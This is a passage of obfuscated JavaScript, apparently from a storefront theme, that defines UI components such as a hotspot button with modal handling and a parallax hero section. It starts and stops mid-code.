_0x54a9fa=hotspotButtons[_0x3118(4372,1193,2502,4520)](_0x1b5bbb);if(_0x2462c7.PfHkK(_0x54a9fa,-(-23*309+10*-445+2*5779)))if(_0x2462c7[_0x3e236a(3686,3504,4518,2850)](_0x2462c7.gqpXG,_0x2462c7[_0x3118(-927,2668,960,1694)]))hotspotButtons.splice(_0x54a9fa,-5791*1+4215+1577);else return+_0x2462c7[_0x3e236a(2252,213,1051,912)](_0x56cd91,-2832+-8*-354)-+_0x2462c7[_0x3e236a(5072,3130,4972,1838)](_0x9d266,7*-509+-6904*-1+-257*13)}document[_0xcfc1fc(3723,3175,2393,2567)+"stener"](_0x28ed8b(2068,2989,395,1523),function(_0x5a75de){function _0x399447(_0x5e9a87,_0xa95c0b,_0x5dd20a,_0x2f4d38){return _0x28ed8b(_0x5e9a87-394,_0x5e9a87,_0x5dd20a-44,_0x5dd20a- -449)}function _0x2ff6ce(_0x134162,_0x1f5dc1,_0x192994,_0x10d692){return _0xcfc1fc(_0x1f5dc1- -1214,_0x134162,_0x192994-334,_0x10d692-181)}var _0x275f06={};_0x275f06[_0x2ff6ce(-550,1064,223,2199)]=function(_0x1f1e1e,_0xce4f6){return _0x1f1e1e===_0xce4f6},_0x275f06[_0x2ff6ce(2971,1626,1987,3108)]=_0x2ff6ce(-242,1380,2080,1613);var _0x3fdffa=_0x275f06;for(let _0x2ce0b3 of hotspotButtons)_0x3fdffa[_0x399447(2444,-689,886,450)](_0x2ce0b3[_0x399447(2321,2230,2778,2171)][_0x2ff6ce(1543,3335,1337,4171)],_0x3fdffa.gugcY)&&!_0x2ce0b3.contains(_0x5a75de[_0x2ff6ce(1111,2406,2745,1751)])&&_0x2ce0b3.closeModal()});class HotspotButton extends HTMLElement{constructor(){var _0xa23d53={};_0xa23d53[_0x1828b4(4151,2635,2667,4430)]=_0x2b1e25(280,-20,1825,-226),_0xa23d53[_0x2b1e25(3317,3895,2483,1339)]=_0x1828b4(2744,3934,2194,459)+"tn",_0xa23d53[_0x2b1e25(3450,1626,2402,1414)]=_0x2b1e25(2799,4634,876,4738)+_0x2b1e25(632,-270,-1150,488),_0xa23d53[_0x1828b4(-1578,-523,-38,-1056)]=_0x2b1e25(2771,813,809,4492),_0xa23d53[_0x2b1e25(3724,4758,5391,2275)]=function(_0xc344a6,_0x71f90){return _0xc344a6===_0x71f90},_0xa23d53[_0x1828b4(523,442,869,888)]=_0x1828b4(-168,-1198,472,1646),_0xa23d53[_0x1828b4(-589,229,1231,3222)]="(hover: ho"+_0x1828b4(3260,2587,1326,53),_0xa23d53[_0x2b1e25(501,-1138,2515,1776)]=_0x2b1e25(3202,3694,1295,2859)+_0x2b1e25(945,-854,1884,1661),_0xa23d53.uuFIh=function(_0x28846d,_0x290823){return _0x28846d!==_0x290823},_0xa23d53[_0x2b1e25(3386,4697,2180,3329)]=_0x2b1e25(1251,2434,603,1085),_0xa23d53[_0x1828b4(3027,3946,2354,2917)]=_0x2b1e25(3718,5547,3512,5043),_0xa23d53.SMepb=_0x2b1e25(120,-255,156,-1778),_0xa23d53[_0x2b1e25(1671,-195,2252,1586)]=_0x2b1e25(2030,2472,499,841);var _0x425667=_0xa23d53;function _0x1828b4(_0x3609a5,_0x3f1db2,_0x344825,_0x33984c){return _0xcfc1fc(_0x344825- -1238,_0x33984c,_0x344825-455,_0x33984c-373)}super(),this[_0x2b1e25(1170,-870,2386,568)]=this[_0x2b1e25(1594,-338,3432,-314)+_0x2b1e25(1088,2429,-800,2313)](_0x425667[_0x1828b4(3373,2818,3034,4479)]),this[_0x1828b4(-1071,-1355,636,713)]=this[_0x1828b4(2152,2840,1311,-312)+_0x2b1e25(1088,-796,2880,2638)](_0x1828b4(3951,2805,3305,3099)+_0x2b1e25(919,1485,87,568)),this[_0x1828b4(3470,91,2090,2676)]=this[_0x1828b4(3350,3140,2932,1338)][_0x2b1e25(2373,3791,3569,1974)];function _0x2b1e25(_0x1db0b6,_0x20e702,_0x50221b,_0x4756f0){return _0xcfc1fc(_0x1db0b6- -955,_0x50221b,_0x50221b-423,_0x4756f0-157)}this[_0x2b1e25(1764,1002,2978,-66)]=this.dataset[_0x2b1e25(1764,3659,816,2426)],this[_0x1828b4(1973,961,1241,-418)]=document[_0x1828b4(1738,1168,1311,2900)+"tor"](_0x425667.DZauK),this.stickyHeader=document[_0x2b1e25(1594,2153,2051,2251)+_0x2b1e25(1088,-614,1962,-390)]("sticky-header"),this.mobileOverlay=this["querySelec"+_0x2b1e25(1088,411,2720,1942)](_0x1828b4(1703,1070,759,1082)+_0x2b1e25(1758,-64,3308,2254)),this[_0x2b1e25(1170,-353,2223,575)][_0x1828b4(1787,3584,2485,1213)+"stener"](_0x425667.hhfVR,this.toggleModal[_0x2b1e25(2723,4739,3680,2101)](this)),_0x425667[_0x2b1e25(3724,4924,1790,2591)](this[_0x2b1e25(1764,2591,2450,1096)],_0x425667[_0x1828b4(-429,1663,869,1275)])&&window[_0x2b1e25(260,-235,915,-1341)](_0x425667.oJMDE).matches&&window[_0x2b1e25(260,-1715,1501,-605)](_0x425667[_0x1828b4(-1439,1945,218,-228)])[_0x2b1e25(876,22,1706,-717)]&&(_0x425667[_0x1828b4(2273,2381,2509,2312)](_0x1828b4(396,1068,2e3,3628),_0x425667.IIRRE)?(this[_0x2b1e25(1170,-197,-784,1424)].addEventListener(_0x425667[_0x1828b4(4339,2415,2354,2684)],this[_0x1828b4(-975,1067,-134,228)][_0x2b1e25(2723,3429,4290,3979)](this)),this.button["addEventLi"+_0x1828b4(3568,2613,3759,2666)](_0x2b1e25(120,1736,-1371,911),this[_0x2b1e25(3093,2888,1469,3729)+_0x2b1e25(2513,2103,4533,1724)+_0x1828b4(2115,713,2343,1336)][_0x2b1e25(2723,2676,2209,3374)](this)),this[_0x2b1e25(919,-509,1308,685)][_0x1828b4(1107,2412,2485,2775)+"stener"](_0x425667[_0x2b1e25(2637,4409,3929,4543)],this[_0x2b1e25(2681,4379,670,4219)+_0x1828b4(1005,2731,2293,1015)+"ve"].bind(this)),this[_0x1828b4(-887,352,636,-351)][_0x2b1e25(2768,1391,3724,2100)+_0x1828b4(4971,3293,3759,2919)](_0x425667[_0x2b1e25(3207,4541,1584,4521)],this[_0x1828b4(3713,4742,2810,3330)+_0x1828b4(4033,3782,2230,2988)+_0x1828b4(2946,3691,2343,3538)][_0x2b1e25(2723,3248,1036,4756)](this))):(_0x2953e3[_0x2b1e25(2642,4031,3540,673)](_0x727410=>_0x727410[_0x2b1e25(1541,1947,2296,3382)][_0x2b1e25(2435,4401,2121,1173)]("is-instant"+_0x1828b4(4092,1646,2380,1639))),_0x24e349[_0x1828b4(3116,1952,1258,984)][_0x2b1e25(2628,1226,1064,3143)](_0x1828b4(1841,3912,3434,3761)+_0x2b1e25(2663,4530,766,3319)),this["setActiveS"+_0x1828b4(1242,3211,1268,1050)](_0x1d0395))),this[_0x2b1e25(2748,2034,2050,3896)+_0x2b1e25(3551,3512,5328,4328)]&&(_0x425667[_0x2b1e25(2792,1543,3168,3816)](_0x425667.oEUfA,"suXUc")?this[_0x2b1e25(2748,1348,1146,4345)+_0x2b1e25(3551,5233,3225,4268)][_0x1828b4(944,3481,2485,1886)+_0x2b1e25(4042,5243,5282,4300)](_0x425667[_0x2b1e25(245,408,-192,-1353)],this[_0x2b1e25(3146,4385,2766,4196)][_0x2b1e25(2723,3716,4641,3343)](this)):_0x1a60e5[_0x2be9df][_0x2b1e25(4121,5758,3003,3804)][_0x1828b4(754,-890,-133,-350)]=_0x425667[_0x1828b4(4611,862,2667,1271)])}[_0x28ed8b(3880,1902,2324,3105)+_0xcfc1fc(3468,4715,5243,3404)+"ave"](){function _0x42bab3(_0x2c50c3,_0x3eb14e,_0x4d4267,_0x38f689){return _0x28ed8b(_0x2c50c3-332,_0x38f689,_0x4d4267-493,_0x4d4267-677)}var _0x5d966a={YSYiz:function(_0x1f925a,_0x1a3e12,_0x831f0,_0x455e80){return _0x1f925a(_0x1a3e12,_0x831f0,_0x455e80)},jogQF:function(_0x172b13,_0x410769,_0x43225b){return _0x172b13(_0x410769,_0x43225b)},efzHl:_0x42bab3(1776,1830,2243,703),dksAm:_0x111cb6(2613,4126,4454,5010),lUuRD:_0x111cb6(2009,3997,5126,5096)+_0x111cb6(1219,1421,299,2065)+"|9",naSEA:function(_0x3440d7,_0x199986,_0x3bb0fa,_0x58f48d){return _0x3440d7(_0x199986,_0x3bb0fa,_0x58f48d)},igPbc:_0x42bab3(3807,1841,3215,3085),TDdAR:function(_0x523a8f,_0x399092,_0x324b26,_0x51addb){return _0x523a8f(_0x399092,_0x324b26,_0x51addb)},DEQYW:_0x111cb6(124,1868,2746,3894),zCZsY:function(_0x3d4db6,_0xa50c40){return _0x3d4db6+_0xa50c40},cRIvk:function(_0x4a30c2,_0x10ea41){return _0x4a30c2(_0x10ea41)},rEaTm:function(_0x21da6d,_0x276464){return _0x21da6d/_0x276464},JAXNI:function(_0x52909c,_0x373819){return _0x52909c<_0x373819},zvFwr:_0x42bab3(3444,5069,3497,3739)+_0x42bab3(4195,2699,3505,3784)+"6|1|0",tomfO:function(_0xa22219,_0x358500,_0x3bb1c2,_0x2322c7){return _0xa22219(_0x358500,_0x3bb1c2,_0x2322c7)},wdlBp:function(_0x3c9a2b){return _0x3c9a2b()},RZfGz:function(_0x47bd21,_0x471eae){return _0x47bd21>_0x471eae},fTgPQ:_0x111cb6(2017,2351,1642,4054),rqYeH:function(_0x35c065,_0x4d5421){return _0x35c065===_0x4d5421},lxxss:"vAJme",NlDIB:_0x111cb6(4101,4282,3799,5897),Ohruc:function(_0x224728,_0xfb2500){return _0x224728===_0xfb2500},TojzS:_0x111cb6(583,867,-859,2380),bQQTO:function(_0x573e5f,_0x42293b,_0x192054){return _0x573e5f(_0x42293b,_0x192054)}};this["checkingMo"+_0x111cb6(3811,3157,2250,1726)]=!0;function _0x111cb6(_0x43e1da,_0x34c6ce,_0x27203f,_0x5d6536){return _0x28ed8b(_0x43e1da-356,_0x5d6536,_0x27203f-384,_0x34c6ce-590)}_0x5d966a.bQQTO(setTimeout,()=>{function _0x52d09f(_0x232d4b,_0x2d3b90,_0x35e926,_0x36de4a){return _0x111cb6(_0x232d4b-329,_0x36de4a-616,_0x35e926-267,_0x2d3b90)}var _0xac5404={SwuFT:function(_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff){function _0x328998(_0x18f426,_0x3547f1,_0x166b28,_0x2090aa){return _0x1d57(_0x166b28- -850,_0x2090aa)}return _0x5d966a[_0x328998(-1611,181,-198,1349)](_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff)},JeGOZ:function(_0x2041c5,_0x2f05c1){return _0x2041c5&&_0x2f05c1},gPlVH:function(_0x5a83aa,_0x3dc152,_0x24c0fc){function _0x5031c8(_0x4ced35,_0x29d595,_0x704ad1,_0x59f4de){return _0x1d57(_0x4ced35- -900,_0x29d595)}return _0x5d966a[_0x5031c8(103,1091,673,-1085)](_0x5a83aa,_0x3dc152,_0x24c0fc)},LqrUq:_0x5d966a[_0x52d09f(625,1711,927,2526)],PmLOA:_0x5d966a[_0x52d09f(3109,263,1032,1766)],BUpNU:_0x5d966a[_0x30fd34(4678,4736,3410,2248)],fjzUc:function(_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4){function _0x1a2828(_0x19756b,_0x53b9d1,_0x5e4333,_0x4ada69){return _0x30fd34(_0x19756b-219,_0x19756b,_0x53b9d1-767,_0x4ada69-123)}return _0x5d966a[_0x1a2828(2625,1696,1171,825)](_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4)},HfROi:_0x52d09f(4152,4378,2471,3592),xhSwS:_0x5d966a.igPbc,KqXlR:function(_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053){function _0x58b194(_0x5860ba,_0x119c5d,_0x58f4b8,_0x39b702){return _0x52d09f(_0x5860ba-425,_0x58f4b8,_0x58f4b8-270,_0x5860ba- -1159)}return _0x5d966a[_0x58b194(4154,3952,2695,4683)](_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053)},CUGXC:_0x5d966a.DEQYW,owEOR:function(_0x31b075,_0x5132dd){return _0x5d966a.zCZsY(_0x31b075,_0x5132dd)},SkTNO:function(_0x39c8ab){return _0x39c8ab()},PECSz:function(_0x508f1d,_0x1bf909,_0x3596dc,_0xa45437){return _0x508f1d(_0x1bf909,_0x3596dc,_0xa45437)},qRBtm:function(_0x16ce30,_0xa81e5f){return _0x5d966a.cRIvk(_0x16ce30,_0xa81e5f)},IHjjU:function(_0x24d4af,_0x2414aa){function _0x42c1da(_0xdcddfd,_0x1fc1b6,_0x22aaca,_0xfe5051){return _0x30fd34(_0xdcddfd-83,_0xdcddfd,_0xfe5051- -1020,_0xfe5051-183)}return _0x5d966a[_0x42c1da(3976,4891,2279,3345)](_0x24d4af,_0x2414aa)},RnDlr:function(_0x2a12d2,_0x1a0c49){function _0x3d0f1b(_0x1b4a6b,_0x2b855b,_0x1c81a7,_0x3e19dd){return _0x52d09f(_0x1b4a6b-57,_0x1c81a7,_0x1c81a7-280,_0x3e19dd- -1882)}return _0x5d966a[_0x3d0f1b(1267,3179,1654,2246)](_0x2a12d2,_0x1a0c49)},qqTmT:_0x5d966a[_0x52d09f(6264,4254,5905,4497)],mIUZy:function(_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b){function _0x1e370e(_0x10c9a9,_0x2fcb38,_0x2d24f6,_0x198d48){return _0x52d09f(_0x10c9a9-7,_0x198d48,_0x2d24f6-318,_0x2d24f6- -764)}return _0x5d966a[_0x1e370e(1718,1338,776,2301)](_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b)},besXE:function(_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46){function _0x34fb10(_0x3ca321,_0x395b5b,_0x2b949e,_0x543bb4){return _0x30fd34(_0x3ca321-196,_0x543bb4,_0x2b949e- -930,_0x543bb4-288)}return _0x5d966a[_0x34fb10(2933,3437,2372,3312)](_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46)},osJwg:function(_0x5b89ee){function _0x5c5648(_0x3d99ed,_0x10d01f,_0x1191bb,_0xae80c6){return _0x52d09f(_0x3d99ed-207,_0x1191bb,_0x1191bb-291,_0xae80c6- -476)}return _0x5d966a[_0x5c5648(2938,2992,4776,3765)](_0x5b89ee)},VsobP:function(_0x1ac83a,_0x393022){return _0x5d966a.RZfGz(_0x1ac83a,_0x393022)},kwfwO:_0x5d966a[_0x52d09f(1194,1645,1531,1809)],ufSVK:function(_0x448ab0,_0x73565b,_0x2858fd){function _0x4c1e1f(_0x4dd062,_0x2c2fb8,_0x3643ad,_0x55be8e){return _0x30fd34(_0x4dd062-298,_0x3643ad,_0x2c2fb8-448,_0x55be8e-59)}return _0x5d966a[_0x4c1e1f(1097,1544,3183,-399)](_0x448ab0,_0x73565b,_0x2858fd)},WbdNv:function(_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d){function _0x159963(_0x2968fd,_0x5cbaaf,_0x56169a,_0x4e4352){return _0x30fd34(_0x2968fd-334,_0x4e4352,_0x56169a-126,_0x4e4352-298)}return _0x5d966a[_0x159963(2959,3590,3428,4260)](_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d)},tLZZS:_0x30fd34(1990,3119,3122,4706)+"on",EiLHW:function(_0x21a923,_0x38b09d,_0x5208b1,_0x468803){return _0x21a923(_0x38b09d,_0x5208b1,_0x468803)},xJRcd:"button",iukDA:_0x52d09f(1916,3375,2305,3082)};function _0x30fd34(_0x219bab,_0xe3c6f0,_0x296be7,_0x1920ba){return _0x42bab3(_0x219bab-189,_0xe3c6f0-484,_0x296be7- -266,_0xe3c6f0)}if(_0x5d966a[_0x30fd34(3157,5385,4071,4411)](_0x5d966a[_0x52d09f(3226,4694,5664,5236)],_0x5d966a[_0x30fd34(2503,1442,1382,1403)]))_0x401716(_0xec6b69,_0x4fbd4b,_0x3a9621),_0xac5404[_0x52d09f(3583,2291,5095,3690)](_0x34878e,_0x3868ee,_0x54ac69,_0xac5404[_0x30fd34(820,840,1056,1921)](_0x1d3603,_0x3bda0f)||""),_0xac5404[_0x30fd34(3903,2922,3003,3492)](_0x49f61d,_0x31b26d?_0xac5404[_0x30fd34(442,3282,2102,3186)]:_0xac5404.PmLOA,_0x595976);else if(this[_0x52d09f(30,2497,-33,1543)+_0x30fd34(1400,3290,2978,1258)])if(_0x5d966a[_0x30fd34(3743,4420,2607,3931)](_0x5d966a[_0x52d09f(1226,2153,2437,2462)],_0x5d966a[_0x52d09f(2905,1972,3372,2462)]))this[_0x52d09f(5790,3644,2831,4364)]();else for(var _0xcbe80a=_0xac5404[_0x52d09f(2688,5721,4256,4217)][_0x30fd34(5326,2777,4525,2734)]("|"),_0x424297=0;;){switch(_0xcbe80a[_0x424297++]){case"0":_0xac5404[_0x30fd34(351,2819,2031,10)](_0x30c2d2,_0x192592,_0x4d8437,_0x17ecc7()===_0xac5404[_0x30fd34(715,3488,1508,847)]?_0xac5404[_0x52d09f(3063,2333,5217,3297)]:"");continue;case"1":var _0x358e0c=_0x5dc269[_0x52d09f(5167,6814,4042,4867)];continue;case"2":_0xac5404[_0x30fd34(1143,1714,1576,2260)](_0x2e3cc5,_0x54f7a8,_0x8e0bea,_0xac5404[_0x30fd34(1016,3050,2778,3787)]);continue;case"3":_0xac5404[_0x30fd34(5023,3802,3003,4119)](_0xcdae23,_0x2e15e5,_0x243376=_0xac5404[_0x30fd34(437,2475,1596,221)](_0xac5404[_0x30fd34(2487,2503,1596,181)](_0x1aba25,"--"),_0xac5404.SkTNO(_0x2a31f0)));continue;case"4":_0xac5404[_0x30fd34(1899,1574,1648,1060)](_0xf15f6c,_0x4fcb08,_0x330667,_0xbcd212.select);continue;case"5":var _0x4271d9=_0x5dd46d()?_0xac5404[_0x52d09f(355,3460,1938,2391)](_0x4c52b2[_0x52d09f(1361,2725,1836,3116)](),-5764+5*1153):_0xac5404[_0x30fd34(4094,4685,3197,2405)](_0xe5bf02,_0xac5404[_0x30fd34(2045,5462,3935,3539)](_0x1bd0c9,_0x4f6efd));continue;case"6":var _0x4f6efd=_0x4caca1[_0x30fd34(4758,3433,2730,3374)];continue;case"7":var _0xbcd212=_0x5a18c4[_0x52d09f(6676,4192,4247,5077)];continue;case"8":var _0x1bd0c9=_0x1f6c36[_0x30fd34(1641,1496,1664,1113)];continue;case"9":for(var _0x358600=-2188+3899*1+-1711;_0xac5404[_0x30fd34(1758,1839,1720,2288)](_0x358600,_0x4271d9);_0x358600++)for(var _0x38de5a=_0xac5404.qqTmT[_0x30fd34(5684,4428,4525,5212)]("|"),_0x3e5e04=4908+-12*409;;){switch(_0x38de5a[_0x3e5e04++]){case"0":var _0x17bff2={};_0x17bff2.li=_0x4e7fd4,_0x17bff2[_0x52d09f(594,3876,3691,2388)]=_0x42de8a,_0x17bff2[_0x52d09f(999,2503,3593,2938)]=_0x358600,_0x1840dc[_0x52d09f(4193,3582,4156,3797)](_0x17bff2);continue;case"1":_0xac5404[_0x30fd34(3909,5537,3511,1773)](_0x18b745,_0x42de8a,_0x4126dd,-1);continue;case"2":_0xac5404[_0x52d09f(1594,1275,4305,2410)](_0x1e4435,_0x42de8a,_0x5d16aa,_0xedbdd9[_0x30fd34(2872,-243,1099,196)](" "));continue;case"3":_0x1d8534(_0x42de8a,_0x52d09f(3568,3794,1996,3989),_0x25aeac(_0x1965eb,_0x358600));continue;case"4":var _0x2f1408=!_0xac5404.osJwg(_0x4da004)&&_0xac5404.VsobP(_0x4f6efd,-9964+1*-9651+-2452*-8)?_0xbcd212[_0x30fd34(1743,1409,2343,916)]:_0xbcd212[_0x30fd34(2346,3588,4118,2864)];continue;case"5":var _0xedbdd9=_0x31c5a3[_0x52d09f(3249,1632,779,1579)](_0x358600)[_0x52d09f(2436,3292,4216,3901)](function(_0x38c70e){return _0x38c70e.slide.id});continue;case"6":_0xac5404[_0x30fd34(378,725,1576,652)](_0x555acf,_0x42de8a,_0x49a172,_0xac5404.gPlVH(_0x3ddf8a,_0x2f1408,_0x358600+(7545+-2*3772)));continue;case"7":_0x3f64b0[_0x30fd34(625,-520,1197,283)+_0x52d09f(4924,4736,5747,4603)]&&_0x430d37(_0x42de8a,_0xac5404[_0x30fd34(2730,4288,3646,1865)],_0xac5404[_0x30fd34(870,3261,1690,1609)](_0x54c1da,_0xd826d3,_0x358600));continue;case"8":_0xac5404[_0x30fd34(2410,1729,986,104)](_0x560379,_0x4e7fd4,_0xec6666,_0xac5404[_0x52d09f(1640,-98,3077,1747)]);continue;case"9":var _0x4e7fd4=_0xac5404[_0x30fd34(1127,1168,1576,210)](_0x28be92,"li",null,_0x322535);continue;case"10":var _0x42de8a=_0xac5404[_0x52d09f(1338,4970,2393,3164)](_0x3bdfe2,_0x30fd34(1848,2537,1593,2301),{class:_0x358e0c[_0x30fd34(2749,3141,2143,2228)],type:_0xac5404[_0x30fd34(2142,2483,2521,3966)]},_0x4e7fd4);continue;case"11":_0xac5404.EiLHW(_0x421921,_0x42de8a,_0x30c2ed,_0xac5404[_0x30fd34(2226,-492,905,2598)]);continue}break}continue;case"10":_0x230aad=_0x2f13f6||_0xac5404[_0x52d09f(1976,3809,2995,3690)](_0x1602bc,"ul",_0x358e0c[_0x52d09f(90,2701,2568,1992)],_0x4efdb4[_0x52d09f(3145,4735,1586,2894)][_0x52d09f(3233,673,2912,1467)+_0x52d09f(3340,6038,4934,4796)]);continue}break}},1*8414+3022+-11236)}[_0xcfc1fc(3636,3393,2690,2136)+_0xcfc1fc(3531,4311,4343,5502)+"ve"](){function _0x584780(_0x24a929,_0x114257,_0x2452b9,_0xc2935e){return _0xcfc1fc(_0x2452b9- -192,_0x24a929,_0x2452b9-3,_0xc2935e-19)}function _0x2fb24a(_0xb4f2f9,_0x29c5f4,_0x4e2675,_0x1e0605){return _0xcfc1fc(_0x4e2675-186,_0x29c5f4,_0x4e2675-108,_0x1e0605-423)}this[_0x584780(1655,2038,1088,1281)+_0x2fb24a(2982,3700,3696,4142)]=!1}[_0x28ed8b(2878,3734,2338,2211)+"l"](){var _0x3d5ca5={};_0x3d5ca5.djOiZ=function(_0x1414b1,_0x25fb20){return _0x1414b1!=_0x25fb20};function _0x1437c3(_0x4ccfd5,_0xd4d439,_0x17bfb7,_0x438a27){return _0x28ed8b(_0x4ccfd5-475,_0xd4d439,_0x17bfb7-382,_0x17bfb7-374)}function _0x48c23e(_0x5ca296,_0x278e40,_0x31a2cf,_0x38f0a1){return _0x28ed8b(_0x5ca296-281,_0x38f0a1,_0x31a2cf-159,_0x5ca296-441)}_0x3d5ca5[_0x48c23e(4190,3169,2317,3291)]=_0x48c23e(2092,1792,1106,2740),_0x3d5ca5.dsuQl=_0x48c23e(4079,4048,4844,4585);var _0x3fbefe=_0x3d5ca5;if(_0x3fbefe[_0x48c23e(2679,3329,1790,1231)](this[_0x48c23e(3668,2419,4383,2749)][_0x1437c3(5491,5472,3980,2089)],_0x3fbefe.uYoNC)){if(_0x3fbefe[_0x1437c3(4192,1497,2513,3355)]!==_0x3fbefe[_0x1437c3(4113,3574,2513,4216)])return _0x3fcc51[_0x1437c3(-318,-643,553,2417)].id;this[_0x48c23e(602,-126,645,1175)]()}}[_0xcfc1fc(1104,2304,2451,359)](){var _0x13b000={};_0x13b000[_0x28a203(2207,2485,3385,5235)]=_0x28a203(3560,6009,4320,3971)+_0x28a203(2840,1425,2413,1052)+"er-hidden",_0x13b000[_0x28a203(6185,4378,4469,2784)]=function(_0x41559d,_0x134777){return _0x41559d<_0x134777},_0x13b000[_0x2c8718(3814,3738,5004,4415)]=function(_0x513afd,_0x3ab013){return _0x513afd!==_0x3ab013},_0x13b000[_0x2c8718(4185,4086,3982,3001)]="foeRu",_0x13b000.cxjXa=_0x2c8718(2332,927,1523,2754),_0x13b000[_0x28a203(2053,2857,1956,3977)]=_0x2c8718(2562,3830,3951,1834),_0x13b000[_0x2c8718(4448,4065,3320,4905)]="true";var _0x408e53=_0x13b000;function _0x28a203(_0x225fa6,_0x4e17ee,_0x4b55df,_0x4f40de){return _0x28ed8b(_0x225fa6-474,_0x225fa6,_0x4b55df-329,_0x4b55df-776)}let _0x1d727b=this.header[_0x28a203(1417,3201,1798,3584)+"ht"];if((this[_0x2c8718(3237,1966,1967,3858)][_0x28a203(2992,2772,2329,911)][_0x28a203(3541,910,2348,2101)](_0x408e53.CkNyl)||!this[_0x2c8718(2498,1016,281,2592)+"er"])&&(_0x1d727b=0),_0x408e53[_0x2c8718(5478,4123,5038,5780)](this[_0x28a203(1087,3129,1707,1022)][_0x28a203(2027,5724,3890,4678)+"gClientRect"]()[_0x28a203(4165,2566,3380,5378)]-_0x1d727b,3268*-1+-8407+-11675*-1))if(_0x408e53[_0x2c8718(5468,3738,3321,2913)](_0x408e53[_0x28a203(6075,4213,4432,3851)],_0x408e53[_0x2c8718(1128,2720,3611,4127)]))this.dataset[_0x2c8718(6052,4108,5877,2939)]=_0x408e53[_0x2c8718(644,1610,1372,571)];else return this._o;function _0x2c8718(_0x20f87b,_0x20d37f,_0x348db7,_0xd58058){return _0xcfc1fc(_0x20d37f- -513,_0x20f87b,_0x348db7-364,_0xd58058-335)}this.dataset[_0x2c8718(2723,4036,5731,4326)]=_0x408e53[_0x2c8718(2773,4065,5295,4111)]}closeModal(){var _0x198836={kDqLP:_0x47f925(4483,2673,1884,3255),mkMyb:function(_0x5d40f6,_0x2de6f6){return _0x5d40f6!==_0x2de6f6},BFNSd:_0x37d248(836,2357,1027,-827),uxShi:function(_0x49eb92,_0x3f7096,_0x5b95d3){return _0x49eb92(_0x3f7096,_0x5b95d3)}};function _0x37d248(_0x4d1f8c,_0x4f4aed,_0x367a61,_0x22132a){return _0xcfc1fc(_0x4d1f8c- -616,_0x4f4aed,_0x367a61-231,_0x22132a-184)}this[_0x47f925(3592,2398,4937,3490)].open=_0x37d248(2632,4156,3420,1797);function _0x47f925(_0x243470,_0x14990e,_0x15d7df,_0x485402){return _0x28ed8b(_0x243470-409,_0x243470,_0x15d7df-117,_0x485402-263)}_0x198836[_0x37d248(2115,1921,1173,706)](setTimeout,()=>{function _0x2baf0e(_0x4530bc,_0x412793,_0x5b07f1,_0x5acf6c){return _0x47f925(_0x5acf6c,_0x412793-35,_0x5b07f1-72,_0x4530bc- -214)}function _0x3501ec(_0x1812e3,_0x12d4a2,_0x122c2f,_0x28ea2f){return _0x47f925(_0x1812e3,_0x12d4a2-106,_0x122c2f-187,_0x12d4a2- -660)}_0x198836[_0x2baf0e(1450,1797,-236,3062)](_0x198836[_0x2baf0e(3903,2525,4406,5790)],_0x198836[_0x2baf0e(3903,5466,2865,5313)])?this[_0x3501ec(2858,3179,3412,4364)].removeEventListener(_0x198836.kDqLP,this[_0x2baf0e(2679,3970,3260,3855)+"Submit"]):this.dataset[_0x3501ec(5224,3281,4323,2522)]=""},9649+3*-3183)}[_0xcfc1fc(4855,4192,5189,4671)+_0x28ed8b(553,-467,3198,1347)](){function _0x51b34d(_0x1c8ab3,_0x4d7620,_0x2a85d5,_0x5232dd){return _0x28ed8b(_0x1c8ab3-467,_0x1c8ab3,_0x2a85d5-181,_0x2a85d5- -430)}var _0x1b5af8={jqCzM:function(_0x44b93a,_0x2b3686){return _0x44b93a(_0x2b3686)}};_0x1b5af8[_0x51b34d(983,-595,-9,-608)](registerHotspotButton,this)}[_0x28ed8b(-555,485,2245,948)+_0xcfc1fc(1645,2266,2095,2275)](){function _0x3e95a6(_0x57ed10,_0x7545f3,_0x4b1139,_0x8cb24d){return _0xcfc1fc(_0x4b1139- -119,_0x8cb24d,_0x4b1139-256,_0x8cb24d-247)}var _0x36ba86={KEJrl:function(_0x46936b,_0x4bfbe1){return _0x46936b(_0x4bfbe1)}};_0x36ba86[_0x3e95a6(3527,4891,4308,2980)](unregisterHotspotButton,this)}}customElements[_0xcfc1fc(2431,2649,3689,3269)]("hotspot-bu"+_0xcfc1fc(2737,3586,4631,3974),HotspotButton);class ParallaxHero extends HTMLElement{constructor(){function _0x5aa68e(_0x323270,_0x35d789,_0x9509e9,_0x30e374){return _0xcfc1fc(_0x9509e9- -1502,_0x35d789,_0x9509e9-387,_0x30e374-395)}var _0x43751a={};_0x43751a.nOTrn="4|0|1|3|2";function _0x2277a6(_0x36d039,_0x147238,_0x3cd3a0,_0x4f9cd2){return _0xcfc1fc(_0x36d039-345,_0x147238,_0x3cd3a0-251,_0x4f9cd2-271)}_0x43751a[_0x5aa68e(3523,423,1594,1435)]=function(_0xf44b34,_0x4f3818){return _0xf44b34===_0x4f3818},_0x43751a[_0x5aa68e(1938,3546,1810,423)]=_0x5aa68e(4023,3124,2911,1484);for(var _0x54f174=_0x43751a,_0x3ccac3=_0x54f174[_0x2277a6(2241,4078,722,2723)][_0x5aa68e(2550,3162,3555,3694)]("|"),_0x5b9f58=-1*719+4*1345+-4661;;){switch(_0x3ccac3[_0x5b9f58++]){case"0":this[_0x5aa68e(2265,-53,838,-25)]=this["querySelec"+_0x5aa68e(1339,-70,1669,2816)](".parallax-"+_0x5aa68e(2284,4131,3405,2796)+"r");continue;case"1":this[_0x5aa68e(2360,-1041,532,2287)+_0x2277a6(2085,2712,1645,1075)]=_0x54f174[_0x5aa68e(2592,2861,1594,2631)](this.dataset["animationS"+_0x2277a6(4746,4160,3979,5106)],"bottom");continue;case"2":window[_0x5aa68e(3420,2610,2221,1656)+"stener"](_0x54f174[_0x2277a6(3657,5476,1871,5372)],()=>requestAnimationFrame(this[_0x5aa68e(-2192,-2209,-265,536)+"ll"].bind(this)));continue;case"3":this[_0x2277a6(1582,2750,-17,2806)+"ll"]();continue;case"4":super();continue}break}}[_0x28ed